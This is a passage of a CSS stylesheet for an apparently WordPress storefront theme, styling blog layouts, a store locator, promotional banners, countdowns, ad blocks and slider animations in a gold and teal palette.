.blog-type-6 .blog-item {
  position: static;
}
.blog-type-6 .blog-item .blog-post-info {
  margin-top: -125px;
  float: left;
  padding-left: 0;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  padding-top: 0;
  position: absolute;
  right: 207px;
}
.blog-type-6 .blog-item .blog-post-info .blog-post-title {
  position: relative;
  margin-bottom: 5px;
}
.blog-type-6 .blog-item .blog-post-info .blog-post-title:before {
  height: 5px;
  width: 80px;
  content: "";
  background: #a7dbd8;
  position: absolute;
  left: 0;
  top: -16px;
}
.blog-type-6 .blog-item .blog-post-info .post-name > a {
  color: #cea35f;
  font-size: 48px;
  line-height: 70px;
  font-family: "Playfair Display", serif;
  position: relative;
  margin-bottom: -1px;
}
.blog-type-6 .blog-item .blog-post-info .info a {
  font-weight: 700;
  font-size: 24px;
  letter-spacing: 4.5px;
  color: #878787;
  text-transform: uppercase;
  font-family: Montserrat;
}
.blog-type-6 .blog-item .blog-post-info .info a:hover {
  color: #cea35f;
}
.blog-type-6 .blog-item .read-more {
  margin-top: -102px;
  position: absolute;
  right: 15px;
  top: 50%;
}
.blog-type-6 .blog-item .read-more a {
  font-size: 14px;
  color: #000;
  font-family: Montserrat;
  font-weight: 300;
  position: relative;
}
.blog-type-6 .blog-item .read-more a:before, .blog-type-6 .blog-item .read-more a:after {
  position: absolute;
  left: 50%;
  content: "";
  height: 40px;
  width: 1px;
  background: #cea35f;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -moz-transition: all 0.35s ease-in-out 0s;
  -ms-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
}
.blog-type-6 .blog-item .read-more a:hover {
  color: #cea35f;
}
.blog-type-6 .blog-item .read-more a:before {
  top: -57px;
}
.blog-type-6 .blog-item .read-more a:after {
  bottom: -57px;
}
.blog-type-6 .blog-item .blog-img {
  overflow: hidden;
}
.blog-type-6 .blog-item .blog-img img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-type-6 .blog-item:hover .blog-img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.margin-0 .ult-carousel-wrapper .slick-slide {
  margin: 0 !important;
}
/* Store Locator */
.wpsl-search {
  background: #f2f2f2 none repeat scroll 0 0;
  color: #888;
  margin-bottom: 30px;
}
#wpsl-search-wrap div label {
  line-height: 40px;
}
#wpsl-search-btn, #wpsl-search-wrap div {
  margin-right: 15px;
}
#wpsl-search-btn, #wpsl-search-wrap input {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #fff;
  border-radius: 0;
  height: 40px;
}
#wpsl-search-wrap .wpsl-search-btn-wrap input {
  height: 40px;
  color: #fff;
  background: #cea35f;
  border: 1px solid #cea35f;
}
#wpsl-search-wrap .wpsl-search-btn-wrap input:hover {
  background: #000;
  border: 1px solid #000;
}
.wpsl-dropdown {
  border-radius: 0;
  border: 1px solid #fff;
}
#wpsl-search-wrap div label {
  font-weight: 400;
}
.brands-decor .wpb_single_image img {
  border: 1px solid #c5c5c5;
}
.brands-decor .slick-slider {
  margin: 0 -14px !important;
}
.brands-decor .slick-prev {
  left: -47px;
}
.brands-decor .slick-next {
  right: -47px;
}
.brands-decor .slick-next, .brands-decor .slick-prev {
  margin-top: -20px !important;
  width: 31px !important;
  height: 35px;
}
.brands-decor .slick-next:hover, .brands-decor .slick-prev:hover {
  color: #000 !important;
}
.brands-decor .ultsl-arrow-left3::before {
  content: "\e6a2";
  font-size: 36px;
  font-family: "Pe-icon-7-stroke";
}
.brands-decor .ultsl-arrow-right3::before {
  content: "\e699";
  font-size: 36px;
  font-family: "Pe-icon-7-stroke";
}
.prd-decor .ult_countdown-period {
  display: block !important;
  float: left;
}
.prd-decor .ult_countdown-amount, .slide-best-deals .ult_countdown-period {
  display: block !important;
  font-family: 'Open Sans', Arial !important;
}
.prd-decor .ult_countdown-amount {
  font-weight: 300 !important;
}
.prd-decor .ult_countdown-period {
  font-weight: bold !important;
}
.prd-decor .ult_countdown {
  padding-top: 17px;
  margin-left: -13px;
}
.no-margin {
  margin: 0 !important;
}
.slider-txtdecor {
  letter-spacing: 4.5px !important;
}
.info.info-comment > span {
  display: inline-block;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info.info-cat {
  margin-right: 0;
}
.electric #wpsl-search-wrap .wpsl-search-btn-wrap input:hover {
  border-color: #000 !important;
}
.wpsl-locations-details > span {
  display: inline-block;
  font-size: 18px;
  margin-bottom: 15px;
}
.wpsl-direction-wrap a, .wpsl-direction-before a {
  background: #cea35f none repeat scroll 0 0;
  display: inline-block;
  height: 40px;
  color: #fff;
  line-height: 40px;
  min-width: 100px;
  text-align: center;
}
.wpsl-direction-wrap a:hover, .wpsl-direction-before a:hover {
  background: #000 none repeat scroll 0 0;
  color: #fff;
}
#wpsl-result-list p {
  padding-left: 0;
  margin-top: 15px;
}
.wpsl-direction-before, #wpsl-wrap #wpsl-result-list li {
  padding-left: 0;
}
#wpsl-result-list {
  margin-right: 2.5%;
  width: 31%;
}
.special-cart-open .overlay {
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 99999;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
}
.ult_tabs.animated {
  visibility: visible;
}
.ult_tab_min_contain .ult_tabitemname {
  padding: 0;
}
.ult_tabs .ult_tabmenu.style1 {
  justify-content: center;
  max-width: 100%;
  border-top: 1px solid rgba(215, 215, 215, 0.5);
  border-bottom: 1px solid rgba(215, 215, 215, 0.5);
}
.ult_tabs .ult_tabmenu.style1 a.ult_a {
  text-transform: uppercase;
}
.clear-both {
  clear: both;
}
.bg-gradient {
  position: relative;
}
.bg-gradient:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.9;
  position: absolute;
  content: "";
  display: block !important;
  background: -moz-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(315deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.cate-children {
  font-family: Montserrat;
}
.cate-children ul {
  padding: 0;
  list-style: none;
}
.cate-children li {
  margin: 0 0 15px;
}
.cate-children li a {
  color: #232220;
  font-size: 12px;
  position: relative;
  text-transform: uppercase;
}
.cate-children li a:hover {
  padding-left: 25px;
}
.cate-children li a:hover::before {
  width: 15px;
}
.cate-children li a::before {
  background: #cea35f;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: 7px;
  width: 0;
}
.cate-children li a:hover {
  color: #cea35f;
}
.cate-children .inventory {
  color: #232220;
  display: block;
  float: right;
  opacity: 0.5;
  position: relative;
  padding-left: 65px;
}
.cate-children .inventory::before {
  background: #232220 none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: 10px;
  position: absolute;
  top: 11px;
  width: 35px;
}
.title-cate-children .title {
  font-size: 30px;
  display: inline-block;
  margin-bottom: 20px;
  position: relative;
  text-transform: uppercase;
}
.title-cate-children .title::before {
  background: #cea35f;
  border-radius: 50%;
  bottom: 4px;
  content: "";
  height: 10px;
  position: absolute;
  right: -12px;
  width: 10px;
}
.title-cate-children .desc {
  color: #666261;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 16px;
  margin-bottom: 17px;
}
.vc_grid-item.animated {
  visibility: visible;
}
/*===================================
 3.5 Service
 ===================================*/
.service-content {
  border: 1px solid #ebebeb;
  padding: 53px 25px 23px 40px;
  position: relative;
  text-align: center;
}
.service-content .serv_icon {
  background: #fff none repeat scroll 0 0;
  color: #a884d4;
  font-size: 48px;
  left: 50%;
  padding: 0 5px;
  position: absolute;
  top: -23px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.service-content h5 {
  margin-bottom: 12px;
  font-weight: normal;
  font-size: 16px;
  text-transform: uppercase;
}
.service-content p {
  margin-bottom: 0;
  line-height: 22px;
}
.img-design {
  position: relative;
  z-index: 9;
  overflow: hidden;
}
.img-design img {
  z-index: 9;
  position: relative;
}
.img-design:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 100%;
  width: 70%;
  z-index: 3;
  background: #6d7685;
}
.img-design:after {
  position: absolute;
  content: "";
  top: 37px;
  left: -3px;
  height: 100%;
  width: 78%;
  background: #cea35f;
  z-index: 2;
}
.line-height-22 {
  line-height: 22px;
}
.right-colection .load-more {
  margin-top: -15px;
}
/*===================================
 3.6 Counter
 ===================================*/
.amount .counter-icon {
  color: #f2f2f2;
  font-size: 50px;
}
.amount .amount-desc h2 {
  color: #f2f2f2;
  margin-bottom: 6px;
  margin-top: 26px;
}
.amount .amount-desc h6 {
  color: #f2f2f2;
  font-weight: 400;
  text-transform: uppercase;
}
.uvc-sub-heading .deal-content {
  padding-top: 5px;
}
.uvc-sub-heading .deal-content > h2 {
  font-family: Roboto Condensed;
  font-size: 36px !important;
}
.uvc-sub-heading .deal-content .price {
  margin-top: 0;
  font-size: 20px !important;
}
.uvc-sub-heading .deal-content .price span {
  color: #cea35f;
  font-size: 20px;
}
.deal-desc > p {
  color: #535353;
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
  margin: -6px -30px 0;
  padding: 0;
}
.deals .ult_countdown-div .ult_countdown-section {
  font-family: Roboto Condensed;
  text-align: center;
  background: url(../images/bg-countdown.png) no-repeat center right;
  padding: 0 30px !important;
  margin: 0 !important;
  display: inline-block;
}
.deals .ult_countdown-div .ult_countdown-section:last-child {
  background: none;
}
.deals .ult_countdown-div .ult_countdown-section .ult_countdown-amount {
  font-weight: 700;
}
.deals .ult_countdown-div .ult_countdown-section .ult_countdown-period {
  font-weight: 300;
  text-transform: uppercase;
}
.box-resize .ult-content-box-container {
  background: #fff none repeat scroll 0 0;
  border-radius: 0 5px 5px 0;
  height: 573px;
}
.box-resize .ult-content-box {
  margin: 0 auto !important;
  padding-top: 70px;
  vertical-align: middle;
  max-width: 350px;
}
.box-resize .vc_single_image-wrapper {
  position: relative;
  height: 573px;
  position: relative;
}
.box-resize .vc_single_image-wrapper::before {
  background: #000 none repeat scroll 0 0;
  border-radius: 5px 0 0 5px;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0.9;
  position: absolute;
  right: 0;
  top: 0;
}
.box-resize .vc_single_image-wrapper img {
  padding-top: 140px;
  position: relative;
  -webkit-transform: translateX(-140px);
  -moz-transform: translateX(-140px);
  -ms-transform: translateX(-140px);
  -o-transform: translateX(-140px);
  transform: translateX(-140px);
}
/*===================================
 3.7 Banner
 ===================================*/
.banner-content {
  position: relative;
  overflow: hidden;
}
.banner-content.text-right .banner-desc {
  right: 94px;
  top: 64.8%;
}
.banner-content.text-left .banner-desc {
  left: 39px;
  top: 53%;
}
.banner-content.text-center .img-banner {
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.banner-content.text-center .banner-desc {
  width: 100%;
}
.vc_col-sm-4:last-child .banner-content.text-left .banner-desc {
  top: 51%;
}
.banner-desc {
  position: absolute;
  top: 50%;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.banner-desc h4 {
  text-transform: uppercase;
  color: #616161;
  margin-bottom: 5px;
  letter-spacing: 3px;
  font-weight: 400;
}
.banner-desc h3 {
  text-transform: uppercase;
  font-size: 20px;
}
.banner-desc .big-text {
  font-family: Pacifico;
  font-size: 30px;
  text-transform: none;
}
.banner-desc .btn-banner {
  margin-top: 17px;
}
.banner-content.text-center:hover .img-banner {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.banner-content.text-left::before, .banner-content.text-right::before, .banner-content.text-left::after, .banner-content.text-right::after {
  position: absolute;
  content: '';
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.banner-content.text-left::before, .banner-content.text-right::before {
  top: 35px;
  right: 30px;
  bottom: 35px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
.banner-content.text-left::after, .banner-content.text-right::after {
  top: 35px;
  right: 30px;
  bottom: 35px;
  left: 30px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -moz-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  -o-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.banner-content.text-left:hover::before, .banner-content.text-right:hover::before, .banner-content.text-left:hover::after, .banner-content.text-right:hover::after {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.banner-content.text-left:hover::after, .banner-content.text-right:hover::after {
  -webkit-transition-delay: 0.15s;
  -moz-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.banner-content.text-left:hover .banner-desc {
  left: 55px;
}
.banner-content.text-right:hover .banner-desc {
  right: 110px;
}
.banner-type-2::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  z-index: 5;
  width: 100%;
}
.banner-type-2 h6 {
  color: #fff;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 6px;
}
.banner-type-2 h3 {
  color: #fff;
  font-weight: 400;
}
.banner-type-2 .btn {
  padding: 6px 23px;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2::before {
  content: none;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2 h6 {
  font-size: 16px;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2 h3 {
  font-size: 30px;
}
[class*="vc_col-sm-"]:nth-of-type(3) .banner-type-2::before {
  opacity: 0.9;
}
.banner-type-3 {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 147px 0 150px;
}
.banner-type-3 .banner-desc {
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner-type-3 .banner-desc h4 {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 14px;
  letter-spacing: 14px;
}
.banner-type-3 .banner-desc h2 {
  color: #fff;
  font-size: 48px;
  letter-spacing: 14px;
  margin-bottom: 17px;
  text-transform: uppercase;
}
.banner-type-3 .banner-desc p {
  color: #fff;
}
.banner-type-3 .banner-desc .btn-banner {
  margin-top: 25px;
}
.banner-type-3 .banner-desc .btn-banner .btn {
  padding: 8px 32px;
}
.banner-2 .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.banner-2 .vc_column_container > .vc_column-inner {
  padding: 0;
}
.ads-col {
  margin: 0;
}
.ads-col .ads-container {
  padding: 0;
}
.ads-content {
  text-align: center;
  position: relative;
}
.ads-content h5 {
  color: #fff;
  font-weight: 400;
  line-height: normal;
  text-transform: uppercase;
}
.ads-content .ads_icon {
  color: #fff;
  font-size: 48px;
  left: 0;
  opacity: 0.2;
  position: absolute;
  text-align: center;
  top: -20px;
  width: 100%;
}
.ads-container:nth-of-type(3) .ads-type-2:before, .ads-container:nth-of-type(3) .ads-type-2:after {
  opacity: 1;
  width: 100%;
}
.ads-type-2 {
  background: #cea35f;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  padding: 79px 0 81px;
  cursor: pointer;
  margin-top: -30px;
  position: relative;
}
.ads-type-2:hover:before, .ads-type-2:hover:after {
  opacity: 1;
  width: 100%;
}
.ads-type-2:before, .ads-type-2:after {
  position: absolute;
  content: '';
  width: 0;
  height: 10px;
  opacity: 0;
  background: #cea35f;
  left: 0;
  z-index: 9;
}
.ads-type-2:before {
  bottom: 100%;
}
.ads-type-2:after {
  top: 100%;
  right: 0;
  left: auto;
}
.ads-type-2 .ads_icon {
  opacity: 1;
  font-size: 36px;
  position: static;
}
.ads-type-2 h5 {
  margin-top: 9px;
}
.ads_style_3 .ads-content {
  text-align: left;
}
.ads_style_3 .ads-content:before, .ads_style_3 .ads-content:after {
  content: "";
  display: table;
}
.ads_style_3 .ads-content:after {
  clear: both;
}
.ads_style_3 .ads-content .ads_icon {
  color: #cea35f;
  font-size: 48px;
  opacity: 1;
  position: relative;
  text-align: left;
  top: 0;
  width: auto;
  float: left;
  padding-left: 1px;
}
.ads_style_3 .ads-content .adds_left_content {
  float: left;
  width: calc(100% - 49px);
  padding: 6px 10px 6px 21px;
}
.ads_style_3 .ads-content .adds_left_content h5 {
  color: #888;
  letter-spacing: 0.5px;
}
.ads_style_3 .ads-content .adds_left_content h4 {
  color: #000;
  letter-spacing: 0.5px;
  margin-top: 1px;
  text-transform: uppercase;
  font-weight: 400;
  line-height: normal;
}
.slide-content {
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
}
.slide-content.text-right h4, .slide-content.text-right .btn-banner {
  float: right;
}
.slide-content.text-right .text {
  float: right;
  width: 100%;
}
.slide-content.text-right .number-slide h2 {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.slide-content .number-slide h2, .slide-content.text-right .text p {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX-(100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.slide-content .container {
  height: 100%;
  display: table;
}
.slide-content .number-slide h2 {
  color: #000;
  font-size: 180px;
  margin-bottom: -93px;
  opacity: 0.1;
}
.slide-content .slide-desc {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.slide-content .slide-desc h4 {
  font-size: 36px;
  font-weight: 400;
  line-height: 30px;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  opacity: 0;
  margin-bottom: 20px;
}
.slide-content .slide-desc .btn-banner {
  padding-top: 7px;
}
.slide-content .slide-desc .btn-banner .btn {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.slide-content .text p {
  display: inline-block;
  overflow: hidden;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  color: #000;
}
.section.active .slide-content .number-slide h2, .section.active .slide-content .text p, .section.active .slide-content .slide-desc h4 {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.section.active .slide-content .slide-desc h4 {
  opacity: 1;
}
.section.active .slide-content .slide-desc .btn-banner .btn {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.videos .has_overlay:before {
  content: none;
}
.video-content {
  padding-right: 102px;
  text-align: right;
  margin-top: -37px;
  position: relative;
}
.video-content .text {
  color: #fff;
  display: inline-block;
  font-family: Pacifico;
  font-size: 40px;
  font-weight: 400;
}
.video-content .title-video {
  color: #fff;
  font-size: 60px;
  margin-top: -18px;
  padding-right: 5px;
  text-transform: uppercase;
}
.video-content .title-video span {
  color: #cea35f;
}
.fancybox.btn-play {
  color: #f0f0f0;
  font-size: 300px;
  opacity: 0.2;
  position: absolute;
  right: -42px;
  top: 9%;
  z-index: 99;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.has_overlay .franco-container {
  position: relative;
}
.has_overlay .franco-container .wpb_content_element {
  margin: 0;
}
.fancybox-opened {
  z-index: 99999;
}
.fancybox-skin {
  background: #fff none repeat scroll 0 0;
  border-radius: 0;
  padding: 0 !important;
}
.clients-grid .brands-content {
  float: left;
  width: 20%;
}
[class*="banner-jewelry-"] .banner-content::before {
  background: #cea35f;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.8;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
[class*="banner-jewelry-"] .banner-desc h4 {
  color: #cea35f;
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 16px;
  text-transform: none;
}
[class*="banner-jewelry-"] .banner-desc h3 {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
}
[class*="banner-jewelry-"] .banner-desc .btn-banner {
  margin-top: 29px;
}
[class*="banner-jewelry-"] .banner-desc .btn-banner a {
  min-width: 146px;
}
[class*="banner-jewelry-"] .btn-banner .btn {
  color: #000;
  letter-spacing: 2px;
  padding: 8px 21px 8px 22px;
  text-transform: uppercase;
}
[class*="banner-jewelry-"] .btn-banner .btn:hover {
  color: #fff;
}
.banner-jewelry-1 .banner-desc h4 {
  color: #2a2a2a !important;
}
.banner-jewelry-1 .banner-desc h3 {
  color: #000;
}
.banner-jewelry-1 .btn-banner .btn {
  color: #cea35f;
  background: #000;
}
.banner-jewelry-1 .btn-banner .btn:hover {
  background: #fff;
}
.banner-jewelry-2 .banner-content::before {
  background: #2a2a2a;
  opacity: 0.9;
}
.banner-jewelry-3 .banner-content::before {
  background: #a1d1dd;
  opacity: 0.7;
}
.banner_style_6 .banner-content.text-center:hover .img-banner {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_6 .banner-desc {
  bottom: 26px;
  top: auto;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_6 .banner-desc .link-cate {
  color: #000;
  font-family: Playfair Display;
  font-size: 32px;
  position: relative;
}
.banner_style_6 .banner-desc .link-cate:hover {
  color: #cea35f;
}
.banner_style_6 .banner-desc .link-cate:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 1px;
  left: 50%;
  top: -7px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #cea35f;
}
.banner_style_6 .banner-desc h4 {
  color: #afafaf;
  font-size: 12px;
  line-height: normal;
  margin-bottom: 0;
}
.banner_style_4:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #cea35f;
  opacity: 0.8;
  z-index: 1;
}
.banner_style_4 .banner-desc h3 {
  color: #282726;
  font-family: Playfair Display;
  font-size: 48px;
  font-weight: normal;
  text-transform: capitalize;
  margin-top: 42px;
  margin-bottom: 6px;
}
.banner_style_4 .banner-desc h4 {
  color: #4e4e4e;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.banner_style_4 .banner-desc .btn {
  background: #000 none repeat scroll 0 0;
  letter-spacing: 2px;
  padding: 8px 22px;
  text-transform: uppercase;
}
.banner_style_4 .banner-desc .btn a :hover {
  color: #fff;
}
.banner_style_4 .banner-desc .btn-banner {
  margin-top: 27px;
}
.banner_style_4 .img-banner > img {
  width: 100%;
}
.banner_style_5 {
  float: left;
  width: 50%;
  position: relative;
}
.banner_style_5:first-child:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #a1d1dd;
  opacity: 0.7;
  z-index: 1;
}
.banner_style_5:nth-child(2) .banner-desc .btn {
  color: #decfbd;
}
.banner_style_5:nth-child(2) .banner-desc .btn:hover {
  color: #fff;
}
.banner_style_5:nth-child(2) .banner-desc h4 {
  color: #fff;
}
.banner_style_5:hover .banner-content:before, .banner_style_5:hover .banner-content:after {
  opacity: 1;
  z-index: 2;
  transform: scale(1);
}
.banner_style_5:hover .banner-content .banner-desc {
  right: 60px;
  bottom: 55px;
}
.banner_style_5 .banner-content .banner-desc {
  bottom: 23px;
  right: 30px;
  top: auto;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_5 .banner-desc h4 {
  color: #858585;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 5px;
  text-transform: none;
}
.banner_style_5 .banner-desc .btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #2a2a2a;
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  line-height: normal;
  padding: 0;
}
.banner_style_5 .banner-desc .btn:hover, .banner_style_5 .banner-desc .btn:focus, .banner_style_5 .banner-desc .btn:active {
  background: none !important;
  color: #cea35f;
}
@-webkit-keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.ads-container.type-4 {
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  float: left;
  width: 20%;
}
.ads-container.type-4:hover .ads_icon {
  animation-duration: 0.75s;
  animation-name: hvr-icon-down;
  animation-timing-function: ease-out;
}
.ads-container.type-4 .ads-content {
  padding: 27px 15px 30px;
}
.ads-container.type-4 .ads-content .ads_icon {
  font-size: 36px;
  opacity: 1;
  width: 50px;
  position: static;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
}
.ads-container.type-4 .ads-content h5 {
  font-family: Roboto Condensed;
  font-weight: 700;
  margin-top: 4px;
}
/*===================================
 3.8 Slide
 ===================================*/
.wpb_revslider_element {
  margin-bottom: 0 !important;
}
.text-slide {
  color: #797979;
  font-family: 'Droid Serif', serif;
  font-size: 18px;
  font-style: italic;
}
.title-slide {
  font-size: 35px;
  font-weight: 400;
  letter-spacing: 6px;
  color: #2e2d2d;
  line-height: normal !important;
  text-transform: uppercase;
}
.btn-slide .btn {
  padding: 8px 36px;
}
.slide-2 {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.slide-2.slide-left {
  width: 100%;
}
.slide-2.slide-right {
  right: 80px;
  top: 56%;
  left: auto;
}
.slide-2.slide-right h6 {
  text-align: left;
}
.slide-2 h2 {
  color: #fff;
  font-size: 60px;
  line-height: normal;
  text-transform: uppercase;
}
.slide-2 h6 {
  color: #fff;
  letter-spacing: 3px;
  line-height: normal;
  font-weight: 400;
  margin-top: 12px;
  position: relative;
  text-transform: uppercase;
}
.slide-2 h6 span {
  position: relative;
  display: inline-block;
}
.slide-2 h6 span::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: -1px;
  position: absolute;
  top: 7px;
  width: 55px;
}
.btn-slide-2 {
  margin-top: 26px;
}
.btn-slide-2 .btn {
  background: #000;
  color: #fff;
  padding: 8px 18px;
}
.btn-slide-2 .btn:hover {
  background: #cea35f;
}
.slide-home-2 .has_overlay::before {
  opacity: 0.8;
}
.color_hilight {
  background: #a1d1dd !important;
}
.border-primary {
